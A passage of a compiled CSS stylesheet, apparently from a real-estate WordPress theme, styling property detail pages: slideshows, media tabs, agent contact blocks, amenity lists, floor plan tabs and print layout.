}
@media (max-width: 481px) {
  .detail-top-slideshow .tab-content {
    margin: 0 -15px;
  }
}
.detail-top-slideshow .item {
  height: 600px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-top-slideshow .item {
    height: 465px;
  }
}
@media (max-width: 767px) {
  .detail-top-slideshow .item {
    height: 365px;
  }
}

.detail-content-slideshow .media-tabs {
  top: 20px;
  right: 20px;
  /*@include respond-to(tablet-portrait) {
    position: relative;
    right: inherit;
    top: inherit;
    padding-top: 10px;
    ul {
      float: left;
      //margin-right: -7px;
      line-height: 24px;
    }
    !*li {
      margin-left: 7px;
    }*!
    .actions {
      float: right;
      display: block;
      margin-right: 0;
      li {
        font-size: 14px;
      }
    }
  }*/
}
.detail-content-slideshow .tab-content {
  /* mini phones and down */
}
@media (max-width: 481px) {
  .detail-content-slideshow .tab-content {
    margin: 0 -15px;
  }
}
.detail-content-slideshow .item {
  height: 430px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-content-slideshow .item {
    height: 365px;
  }
}
@media (max-width: 767px) {
  .detail-content-slideshow .item {
    height: 365px;
  }
}

.detail-top {
  position: relative;
  margin-bottom: 30px;
  z-index: 1;
  /* mini phones and down */
}
.detail-top .tab-content {
  position: relative;
}
.detail-top .tab-pane {
  width: 100%;
  min-height: 600px;
  /*@include respond-to(tablet-landscape-desktop){
    min-height: 300px;
  }
  @include respond-to(tablet-portrait){
    min-height: 200px;
  }
  @include respond-to(phone){
    min-height: 100px;
  }*/
}
.detail-top .tab-pane .view-popup {
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
}
@media (max-width: 767px) {
  .detail-top {
    margin-bottom: 20px;
  }
}

.detail-media {
  position: relative;
}
.detail-media .wpcf7-textarea {
  height: 100px;
}
.detail-media #gallery {
  position: relative;
}
.detail-media .label-wrap {
  position: absolute;
  left: 20px;
  top: 20px;
  z-index: 1;
}

.media-tabs {
  position: absolute;
  top: 50px;
  right: 50px;
  z-index: 9;
  /* mini phones and down */
}
.media-tabs .actions {
  display: none;
}
.media-tabs .actions li > span {
  width: 48px;
  height: 48px;
  line-height: 48px;
  font-size: 18px;
}
@media (max-width: 767px) {
  .media-tabs {
    position: relative;
    right: inherit !important;
    top: inherit !important;
    padding-top: 20px;
  }
  .media-tabs .media-tabs-list {
    float: left;
    line-height: 24px;
  }
  .media-tabs .actions {
    float: right;
    display: block;
  }
  .media-tabs .actions li {
    font-size: 16px !important;
    margin-right: 10px !important;
  }
  .media-tabs .actions li:last-child {
    margin-right: 0 !important;
  }
}

.media-tabs-list {
  list-style: none;
  margin: 0;
  font-size: 0;
}
.media-tabs-list li {
  display: inline-block;
  position: relative;
  margin-left: 12px !important;
}
.media-tabs-list li > a {
  width: 48px;
  height: 48px;
  text-align: center;
  display: block;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 18px;
  line-height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  /*@include respond-to(tablet-portrait) {
    width: 24px;
    height: 24px;
    font-size: 9px;
    line-height: 23px;
  }*/
}
.media-tabs-list li > a:hover {
  background-color: rgba(0, 174, 239, 0.6);
}
.media-tabs-list li:first-child {
  margin: 0 !important;
}
.media-tabs-list li.active a {
  background-color: rgba(0, 174, 239, 0.6);
}

#singlePropertyMap {
  position: relative;
}
#singlePropertyMap > div {
  position: absolute !important;
}

/*START SMALL FORM STYLE*/
.form-small {
  background-color: rgba(255, 255, 255, 0.95);
  padding: 30px;
  /* mini phones and down */
}
.form-small .agent-media-head {
  padding-bottom: 18px;
  margin-bottom: 18px;
  border-bottom: 1px solid #f1f1f1;
}
.form-small .head-left {
  float: left;
  margin: 0;
}
.form-small .head-right {
  float: right;
  margin: 0;
}
.form-small .agent-media {
  margin: 0 0 16px;
}
.form-small .form-small-title {
  padding-bottom: 18px;
  margin-bottom: 18px;
  border-bottom: 1px solid #f1f1f1;
}
.form-small .wpcf7-submit {
  width: 100%;
  margin-top: 15px;
}
.form-small .ajax-loader {
  position: absolute;
  top: 28px;
  right: 13px;
  background-color: #fff;
  border-radius: 50%;
}
@media (max-width: 767px) {
  .form-small {
    padding: 15px;
  }
}

.agent-media .media-object {
  border: 3px solid #fff;
}
.agent-media .media-left, .agent-media .next-prev-block .media-right, .next-prev-block .agent-media .media-right {
  padding-right: 14px;
}
.agent-media .media-left a, .agent-media .next-prev-block .media-right a, .next-prev-block .agent-media .media-right a {
  display: block;
  width: 75px !important;
}
.agent-media dl {
  margin: 0;
}
.agent-media dl a {
  color: #000;
}
.agent-media dd .fa {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agent-media dd .fa {
    margin-right: 0 !important;
  }
}
.agent-media span {
  margin-right: 12px;
  /* mini phones and down */
}
.agent-media span:last-child {
  margin: 0;
}
@media (max-width: 767px) {
  .agent-media span {
    margin-right: 5px;
  }
  .agent-media span span {
    display: none;
  }
}
.agent-media .fa {
  margin: 0 5px 0 1px;
  text-align: center;
}
.agent-media .profile-social, .agent-media .agency-social {
  margin-top: 10px;
}
.agent-media .profile-social a, .agent-media .agency-social a {
  font-size: 22px;
  color: #cfcfcf;
}
.agent-media .profile-social .fa, .agent-media .agency-social .fa {
  margin: 0;
}

/*START DETAIL PAGE STYLE*/
.section-detail-content #sidebar {
  padding: 0;
}

.blog-page {
  padding-top: 40px;
}

.detail-bar {
  /* mini phones and down */
}
.detail-bar .detail-media {
  margin-bottom: 30px;
}
@media (max-width: 991px) {
  .detail-bar {
    margin-bottom: 30px;
  }
}
.detail-bar .detail-block + .detail-block {
  margin-top: 40px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar .detail-block + .detail-block {
    margin-top: 20px;
  }
}
@media (max-width: 767px) {
  .detail-bar .detail-block + .detail-block {
    margin-top: 20px;
  }
}
.detail-bar .header-detail {
  padding: 18px 0 0;
  /* mini phones and down */
}
.detail-bar .header-detail h1, .detail-bar .header-detail h4 {
  margin-bottom: 4px;
  font-size: 24px;
}
.detail-bar .header-detail .item-sub-price {
  font-size: 18px;
  font-weight: 400;
  margin: 0;
}
.detail-bar .header-detail p {
  margin-bottom: 0;
  font-size: 14px;
}
@media (max-width: 767px) {
  .detail-bar .header-detail h1, .detail-bar .header-detail h4 {
    font-size: 16px;
    line-height: 20px;
  }
  .detail-bar .header-detail .item-sub-price {
    font-size: 14px;
  }
  .detail-bar .header-detail p {
    font-size: 12px;
  }
}
.detail-bar .detail-content-tabber {
  position: relative;
  margin-bottom: 40px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar .detail-content-tabber {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .detail-bar .detail-content-tabber {
    margin-bottom: 30px;
  }
}
.detail-bar .detail-tabs {
  list-style: none;
  margin: 0 !important;
  display: table;
  width: 100%;
}
.detail-bar .detail-tabs li {
  display: table-cell;
  padding: 5px;
  height: 50px;
  background-color: #ebebeb;
  vertical-align: middle;
  border-right: 1px solid #f5f5f5;
  cursor: pointer;
  /* mini phones and down */
  /* mini phones and down */
}
.detail-bar .detail-tabs li:last-child {
  border: none;
}
.detail-bar .detail-tabs li:hover {
  background-color: #00aeef;
  color: #fff;
}
.detail-bar .detail-tabs li:focus {
  background-color: #00aeef;
  color: #fff;
}
.detail-bar .detail-tabs li:active {
  background-color: #00aeef;
  color: #fff;
}
@media (max-width: 767px) {
  .detail-bar .detail-tabs li {
    height: 40px;
  }
}
@media (max-width: 481px) {
  .detail-bar .detail-tabs li {
    display: block;
    width: 100%;
    height: 38px;
    border-right: 0;
    border-bottom: 1px solid #f5f5f5;
  }
}
.detail-bar .detail-tabs li.active {
  background-color: #fff;
}
.detail-bar .detail-tabs li.active:hover {
  color: #000;
}
.detail-bar .detail-tabs-vertical {
  position: absolute;
  left: -60px;
  top: 0;
  display: block;
  width: 60px;
  margin: 0 !important;
  /* mini phones and down */
  /* mini phones and down */
}
.detail-bar .detail-tabs-vertical li {
  display: block;
  height: 60px;
  line-height: 50px;
  font-size: 22px;
  border-right: 0;
  border-bottom: 1px solid #f5f5f5;
  color: #bcbcbc;
}
.detail-bar .detail-tabs-vertical li.active {
  color: #000;
}
@media (max-width: 768px) {
  .detail-bar .detail-tabs-vertical {
    width: 100%;
    position: relative;
    left: 0;
    top: 0;
    font-size: 0;
  }
  .detail-bar .detail-tabs-vertical li {
    display: inline-block;
    border-right: 1px solid #f5f5f5;
    border-bottom: 0;
    width: 60px;
  }
}
@media (max-width: 767px) {
  .detail-bar .detail-tabs-vertical li {
    height: 40px;
    width: 40px;
    line-height: 30px;
    font-size: 18px;
  }
}

.detail-bar-full {
  /* mini phones and down */
}
.detail-bar-full .detail-title {
  border: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.detail-bar-full .detail-title .title-left {
  width: 100%;
  font-size: 30px;
  line-height: 36px;
  margin: 0 0 66px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-title .title-left {
    font-size: 26px;
    line-height: 32px;
    margin: 0 0 46px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-title .title-left {
    font-size: 22px;
    line-height: 28px;
    margin: 0 0 25px;
  }
}
.detail-bar-full .detail-block {
  padding: 76px 0;
  margin: 0 !important;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-block {
    padding: 56px 0;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-block {
    padding: 38px 0;
  }
}
.detail-bar-full .property-description {
  padding-left: 200px;
  padding-right: 200px;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .property-description {
    padding-left: 100px;
    padding-right: 100px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .property-description {
    padding-left: 38px;
    padding-right: 38px;
  }
}
.detail-bar-full .detail-sub-title {
  text-align: center !important;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 700;
  max-width: 440px;
  margin: 50px auto;
  letter-spacing: 3px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-bar-full .detail-sub-title {
    margin: 35px auto;
  }
}
.detail-bar-full .update-text {
  color: #777777;
  font-weight: 300;
  font-size: 12px;
  text-align: center;
  margin: 0;
}
.detail-bar-full .detail-features {
  padding: 0;
  display: table;
  width: 100%;
}
.detail-bar-full .detail-features-left,
.detail-bar-full .detail-features-right {
  padding: 110px;
  display: table-cell;
  width: 50%;
  /* mini phones and down */
  /* mini phones and down */
}
.detail-bar-full .detail-features-left .detail-title,
.detail-bar-full .detail-features-right .detail-title {
  text-align: left;
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-features-left,
  .detail-bar-full .detail-features-right {
    padding: 45px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-features-left,
  .detail-bar-full .detail-features-right {
    padding: 35px;
    display: block;
    width: 100%;
  }
}
.detail-bar-full .detail-features-left {
  background-color: #fafafa;
}
.detail-bar-full .detail-features-left li {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
  font-weight: 300;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-features-left li {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-features-left li {
    font-size: 14px;
    line-height: 20px;
  }
}
.detail-bar-full .detail-features-left strong {
  font-weight: 400;
}
.detail-bar-full .detail-features-right {
  background-color: #f5f5f5;
}
.detail-bar-full .detail-features-right li {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
  font-weight: 400;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-features-right li {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-features-right li {
    font-size: 14px;
    line-height: 20px;
  }
}
.detail-bar-full .detail-address {
  padding-left: 35px;
  padding-right: 35px;
}
.detail-bar-full .detail-address ul {
  text-align: center;
}
.detail-bar-full .detail-address li {
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
  margin-bottom: 15px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-bar-full .detail-address li {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .detail-bar-full .detail-address li {
    font-size: 14px;
    line-height: 20px;
  }
}
.detail-bar-full .detail-address-inner {
  margin: 0 auto;
  max-width: 900px;
}
.detail-bar-full .property-video {
  padding: 0;
}
.detail-bar-full .detail-gallery {
  padding: 0;
}
.detail-bar-full .detail-walkscore {
  background-color: #f8f8f8;
  padding: 30px 0;
  text-align: center;
}
.detail-bar-full .detail-multi-properties p {
  font-size: 16px;
}
.detail-bar-full .multi-properties-inner {
  max-width: 970px;
  margin: 0 auto;
}
.detail-bar-full .table-multi-properties tr > th {
  font-weight: 500;
  text-transform: capitalize;
  font-size: 16px;
  border-right: 0;
  border-top: 1px solid #000 !important;
  border-bottom: 1px solid #000;
  white-space: nowrap;
  padding: 26px 15px !important;
}
.detail-bar-full .table-multi-properties tr > td, .detail-bar-full .table-multi-properties .widget_calendar table tr > th, .widget_calendar table .detail-bar-full .table-multi-properties tr > th {
  font-size: 16px;
  padding: 26px 15px;
  white-space: nowrap;
}
.detail-bar-full .table-popover td, .detail-bar-full .table-popover .widget_calendar table th, .widget_calendar table .detail-bar-full .table-popover th {
  font-size: 12px !important;
  padding: 15px 10px !important;
}
.detail-bar-full .table-popover .table-popover-title {
  font-size: 10px !important;
}
@media (max-width: 767px) {
  .detail-bar-full {
    padding-top: 30px;
  }
}

.yelp-category .yelp-cat-block {
  margin-top: 30px;
}
.yelp-category .yelp-cat-block:first-child {
  margin: 0;
}
.yelp-category .cat-title {
  font-size: 16px;
  line-height: 23px;
  margin-bottom: 14px;
}
.yelp-category .yelp-cat-list {
  list-style: none;
  padding-left: 34px;
  margin: 0;
}
.yelp-category .yelp-cat-list li {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 4px;
  font-weight: 400;
}
.yelp-category .yelp-cat-list .time-review {
  font-size: 12px;
  font-weight: 400;
  color: #8f8f8f;
  margin-left: 6px;
  display: inline-block;
  width: 70px;
}
.yelp-category .yelp-cat-list .cat-list-left {
  float: left;
}
.yelp-category .yelp-cat-list .cat-list-right {
  float: right;
}

.yelp-cat-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 22px;
  border-radius: 4px;
  background-color: #8b572a;
  text-align: center;
  color: #fff;
  font-size: 12px;
  vertical-align: middle;
  margin-right: 6px;
}
.yelp-cat-icon .fa {
  margin: 0 !important;
}

.property-description {
  /* mini phones and down */
}
.property-description ul {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 50px;
}
.property-description ol {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 50px;
}
.property-description ol ul, .property-description ol ol, .property-description ul ul, .property-description ul ol {
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 30px;
}
.property-description dt, .property-description dd {
  line-height: 24px;
}
.property-description dd {
  font-size: 16px;
}
@media (max-width: 767px) {
  .property-description ul {
    padding-left: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .property-description ul ol {
    padding-left: 15px;
  }
  .property-description ul ul {
    padding-left: 15px;
  }
  .property-description ol {
    padding-left: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .property-description ol ol {
    padding-left: 15px;
  }
  .property-description ol ul {
    padding-left: 15px;
  }
}

.detail-address ul {
  list-style: none;
  margin: 0;
}

.detail-features ul {
  list-style: none;
  margin: 0;
}

.detail-list ul {
  list-style: none;
  margin: 0;
}

.detail-block {
  background-color: #fff;
  padding: 40px;
  /*ul{
    list-style: none;
    margin: 0;
  }*/
  /* mini phones and down */
}
.detail-block .alert-info {
  color: #000;
  padding: 15px 25px;
}
.detail-block .alert-info li {
  line-height: 35px;
  font-size: 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-block .alert-info li {
    line-height: 24px;
    font-size: 13px;
  }
}
.detail-block .list-features a {
  color: #000;
}
.detail-block .list-features a:hover {
  color: #4cc6f4;
}
@media (max-width: 767px) {
  .detail-block {
    padding: 20px;
  }
}
.detail-block .fa {
  margin-right: 5px;
}

.detail-title {
  padding-bottom: 40px;
  margin-bottom: 25px;
  border-bottom: 1px solid #e5e5e5;
  /* mini phones and down */
}
.detail-title .title-left {
  float: left;
}
.detail-title .title-right {
  float: right;
  font-size: 12px;
  line-height: 18px;
}
.detail-title .title-right .fa {
  margin-left: 5px;
}
@media (max-width: 767px) {
  .detail-title {
    padding-bottom: 25px;
    margin-bottom: 15px;
  }
}

.detail-title-inner {
  padding-bottom: 18px;
  margin-bottom: 25px;
  margin-top: 40px;
  border-bottom: 1px solid #e5e5e5;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-title-inner {
    padding-bottom: 15px;
    margin-bottom: 15px;
    margin-top: 25px;
  }
}

.detail-sub-title {
  position: relative;
  z-index: 1;
}
.detail-sub-title:before {
  border-top: 1px solid #ccc;
  content: "";
  margin: 0 auto;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  z-index: -1;
}
.detail-sub-title span {
  background: #fff;
  padding: 0 15px;
}

.document-list {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none;
}
.document-list li {
  line-height: 14px;
  padding: 18px 0;
  border-bottom: 1px solid #e5e5e5;
}
.document-list a {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 12px;
}

.video-block {
  background-color: #000;
  position: relative;
}
.video-block .play-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  cursor: pointer;
  z-index: 1;
}
.video-block img {
  width: 100%;
}
.video-block:hover .video-thumb, .video-block:hover .attachment-houzez-property-detail-gallery {
  opacity: 1;
  filter: alpha(opacity=100);
}
.video-block:hover .attachment-houzez-property-detail-gallery {
  opacity: 1;
  filter: alpha(opacity=100);
}

.video-thumb, .attachment-houzez-property-detail-gallery {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.detail-multi-properties .table-wrapper {
  overflow-x: auto;
}
.detail-multi-properties .popover {
  border-radius: 4px;
  overflow: hidden;
  border: none;
}
.detail-multi-properties .popover .popover-content {
  padding: 0;
}

.table-multi-properties {
  margin: 0;
}
.table-multi-properties > tbody > tr:nth-of-type(2n+1) {
  background-color: #f9f9f9;
}
.table-multi-properties th {
  font-size: 10px;
  text-transform: uppercase;
  border-bottom: none;
  font-weight: 500;
  vertical-align: middle !important;
  padding: 5px 15px !important;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .table-multi-properties th {
    padding: 5px 8px !important;
  }
}
.table-multi-properties td, .table-multi-properties .widget_calendar table th, .widget_calendar table .table-multi-properties th {
  font-size: 12px;
  border-top: 0 !important;
  border-bottom: 1px solid #e5eeed;
  vertical-align: middle !important;
  padding: 15px 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .table-multi-properties td, .table-multi-properties .widget_calendar table th, .widget_calendar table .table-multi-properties th {
    padding: 10px 8px;
  }
}
.table-multi-properties p {
  font-size: 12px;
  margin: 0;
  font-weight: 500;
}

.walkscore_details img {
  vertical-align: middle;
  display: inline-block;
}
.walkscore_details span {
  margin-left: 10px;
  vertical-align: middle;
  display: inline-block;
  padding-top: 4px;
}

.property-similer {
  margin-top: 40px;
}

.popover {
  font-family: "Roboto", sans-serif;
}

.table-popover {
  margin: 0;
}
.table-popover tr:last-child td, .table-popover tr:last-child .widget_calendar table th, .widget_calendar table .table-popover tr:last-child th {
  border: none;
}
.table-popover .table-popover-title {
  font-weight: 400;
  font-size: 11px;
  text-transform: uppercase;
  padding-left: 23px !important;
}
.table-popover td, .table-popover .widget_calendar table th, .widget_calendar table .table-popover th {
  width: 50%;
  font-size: 12px;
  padding: 15px 10px !important;
  border-color: #e5eeed !important;
  color: #000;
}
.table-popover a {
  font-weight: 500 !important;
}

.detail-slideshow img {
  max-width: 100%;
}

.detail-slider {
  margin: 0;
  padding: 0;
}
.detail-slider .item {
  background-size: cover, 100%;
  background-position: center;
  background-repeat: no-repeat;
}
.detail-slider .banner-link {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.detail-slider .slick-prev, .detail-slider .testimonial-carousel .slick-next, .testimonial-carousel .detail-slider .slick-next, .detail-slider .banner-slider .slick-next, .banner-slider .detail-slider .slick-next {
  width: 40px;
  height: 40px;
  border-radius: 0;
  /* mini phones and down */
}
.detail-slider .slick-prev:before, .detail-slider .testimonial-carousel .slick-next:before, .testimonial-carousel .detail-slider .slick-next:before, .detail-slider .banner-slider .slick-next:before, .banner-slider .detail-slider .slick-next:before {
  font-size: 28px;
}
@media (max-width: 767px) {
  .detail-slider .slick-prev, .detail-slider .testimonial-carousel .slick-next, .testimonial-carousel .detail-slider .slick-next, .detail-slider .banner-slider .slick-next, .banner-slider .detail-slider .slick-next {
    width: 30px;
    height: 30px;
  }
}
.detail-slider .slick-next {
  width: 40px;
  height: 40px;
  border-radius: 0;
  /* mini phones and down */
}
.detail-slider .slick-next:before {
  font-size: 28px;
}
@media (max-width: 767px) {
  .detail-slider .slick-next {
    width: 30px;
    height: 30px;
  }
}

.slick-prev, .testimonial-carousel .slick-next, .banner-slider .slick-next {
  left: 0;
}

.slick-next {
  right: 0;
}

.slider-thumbs {
  margin: 0;
  padding: 0;
}

.slider-thumbs-main {
  padding: 1px 0;
  background-color: #fff;
}
.slider-thumbs-main .slick-slide {
  padding-right: 1px;
  position: relative;
  cursor: pointer;
}
.slider-thumbs-main .slick-current:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

.detail-property-listing {
  padding: 0;
  margin: 40px 0;
  background-color: transparent;
}
.detail-property-listing h4 {
  margin-bottom: 40px;
}

.next-prev-block {
  margin-top: 40px;
  /* mini phones and down */
}
.next-prev-block .media-left, .next-prev-block .media-right {
  padding-right: 25px;
  /* mini phones and down */
}
.next-prev-block .media-left a, .next-prev-block .media-right a {
  display: block;
  width: 99px;
}
@media (max-width: 767px) {
  .next-prev-block .media-left, .next-prev-block .media-right {
    padding-right: 15px;
  }
  .next-prev-block .media-left a, .next-prev-block .media-right a {
    width: 50px;
    line-height: 14px;
  }
}
.next-prev-block .media-right {
  padding-right: 0;
  padding-left: 25px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .next-prev-block .media-right {
    padding-left: 15px;
  }
}
.next-prev-block .prev-box {
  width: 50%;
}
.next-prev-block .prev-box h4 {
  padding-left: 12px;
}
.next-prev-block .next-box {
  width: 50%;
}
.next-prev-block .next-box h4 {
  padding-right: 12px;
}
@media (max-width: 767px) {
  .next-prev-block .media-heading {
    margin: 0;
  }
  .next-prev-block h4 {
    display: none;
  }
}

.detail-content {
  background-color: #fff;
  padding: 40px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-content {
    padding: 15px;
  }
}
.detail-content img {
  max-width: 100%;
}

.detail-contact-inner {
  margin: 0 auto;
  max-width: 800px;
  padding: 0 15px;
}

.detail-page-view {
  padding-left: 15px;
  padding-right: 15px;
}

.detail-amenities-list {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none;
  font-size: 0;
  text-align: center;
}
.detail-amenities-list li {
  display: inline-block;
  font-size: 18px !important;
  line-height: 24px !important;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 50px !important;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-amenities-list li {
    font-size: 16px !important;
    line-height: 22px !important;
    margin-bottom: 40px !important;
  }
}
@media (max-width: 767px) {
  .detail-amenities-list li {
    font-size: 14px !important;
    line-height: 20px !important;
    margin-bottom: 30px !important;
  }
}
.detail-amenities-list .media-left, .detail-amenities-list .next-prev-block .media-right, .next-prev-block .detail-amenities-list .media-right {
  max-width: 69px;
  text-align: center;
  padding-right: 20px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-amenities-list .media-left, .detail-amenities-list .next-prev-block .media-right, .next-prev-block .detail-amenities-list .media-right {
    max-width: 50px;
    padding-right: 15px;
  }
}
.detail-amenities-list .media-body {
  width: 130px;
  text-align: left;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-amenities-list .media-body {
    width: 85px;
  }
}
.detail-amenities-list .fa {
  font-size: 50px;
}

.detail-gallery {
  padding: 0;
}
.detail-gallery div[class*="col-"] {
  padding: 0;
}
.detail-gallery img {
  width: 100%;
}

.agent-info-block {
  margin-bottom: 50px;
  text-align: center;
}
.agent-info-block .agent-thumb {
  display: inline-block;
  width: 80px;
  height: 80px;
  overflow: hidden;
  border-radius: 50%;
  margin-bottom: 28px;
}
.agent-info-block .agent-title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.agent-info-block .agent-info {
  list-style: none;
  margin: 0;
  font-size: 0;
  text-align: center;
  margin-bottom: 14px;
}
.agent-info-block .agent-info li {
  font-size: 18px;
  line-height: 24px;
  display: inline-block;
  margin-right: 10px;
}
.agent-info-block .agent-info li:last-child {
  margin: 0;
}
.agent-info-block .agent-info .agent-name {
  font-weight: 400;
}
.agent-info-block .agent-info .agent-mobile {
  font-weight: 300;
}
.agent-info-block .profile-social, .agent-info-block .agency-social {
  margin-bottom: 15px;
}
.agent-info-block .profile-social li, .agent-info-block .agency-social li {
  margin-right: 8px;
}
.agent-info-block .profile-social a, .agent-info-block .agency-social a {
  font-size: 20px;
  line-height: 20px;
}
.agent-info-block .profile-social .fa, .agent-info-block .agency-social .fa {
  margin: 0 !important;
}
.agent-info-block .view-link {
  font-weight: 500;
  line-height: 32px;
}

/*START PLANS TABBER STYLE*/
.plan-tabber div[class*="col-"] {
  padding: 60px 36px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .plan-tabber div[class*="col-"] {
    padding: 45px 25px;
  }
}
@media (max-width: 767px) {
  .plan-tabber div[class*="col-"] {
    padding: 30px 0;
  }
}
.plan-tabber .detail-amenities-list {
  text-align: left;
}
.plan-tabber .detail-amenities-list li {
  margin: 0;
}

.plan-tabs {
  list-style: none;
  margin: 0;
  font-size: 0;
  text-align: center;
  border-bottom: 1px solid #777777;
}
.plan-tabs li {
  position: relative;
  bottom: -1px;
  display: inline-block;
  font-size: 18px;
  padding: 26px 34px;
  border-top: 1px solid #777;
  border-left: 1px solid #777;
  cursor: pointer;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.plan-tabs li:last-child {
  border-right: 1px solid #777;
}
.plan-tabs li.active {
  box-shadow: inset 0 4px 0 #00aeef;
  border-top-color: #00aeef;
  background-color: #fff;
  color: #00aeef;
}
@media (min-width: 768px) and (max-width: 991px) {
  .plan-tabs li {
    padding: 18px 28px;
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .plan-tabs li {
    padding: 12px 20px;
    font-size: 14px;
  }
}
@media (max-width: 481px) {
  .plan-tabs li {
    padding: 12px 15px;
    font-size: 12px;
  }
}

.floor-content .floor-title {
  font-size: 30px;
  line-height: 36px;
  margin: 0 0 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .floor-content .floor-title {
    font-size: 26px;
    line-height: 32px;
  }
}
@media (max-width: 767px) {
  .floor-content .floor-title {
    font-size: 20px;
    line-height: 26px;
  }
}
.floor-content .floor-price {
  font-size: 18px;
  line-height: 36px;
  margin: 0 0 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .floor-content .floor-price {
    font-size: 16px;
    line-height: 32px;
  }
}
@media (max-width: 767px) {
  .floor-content .floor-price {
    font-size: 14px;
    line-height: 26px;
  }
}
.floor-content p {
  font-size: 18px;
  line-height: 32px;
  margin: 0 0 32px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .floor-content p {
    font-size: 16px;
    line-height: 28px;
  }
}
@media (max-width: 767px) {
  .floor-content p {
    font-size: 14px;
    line-height: 26px;
  }
}
.floor-content .detail-amenities-list .media-body {
  width: 90px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .floor-content .detail-amenities-list .media-body {
    width: 75px;
  }
}
.floor-content .detail-amenities-list .media-left, .floor-content .detail-amenities-list .next-prev-block .media-right, .next-prev-block .floor-content .detail-amenities-list .media-right {
  padding-right: 10px;
}

.floor-image {
  text-align: center;
}

.floor-title-block {
  margin-bottom: 20px;
}
.floor-title-block .floor-title {
  float: left;
}
.floor-title-block .floor-price {
  float: right;
}

/*START PRINT PAGE STYLE*/
.print-detail-main {
  background-color: #fff;
}

.print-detail {
  margin: 0 auto;
  width: 798px;
}
.print-detail p {
  font-size: 16px;
}
.print-detail .print-list-three-col {
  columns: 3;
  -webkit-columns: 3;
  -moz-columns: 3;
}
.print-detail .print-list-three-col li {
  font-size: 14px;
  line-height: 28px;
  margin: 0;
